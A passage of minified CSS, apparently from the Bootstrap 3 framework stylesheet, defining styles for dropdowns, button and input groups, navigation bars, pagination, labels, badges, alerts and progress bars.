linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:3;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 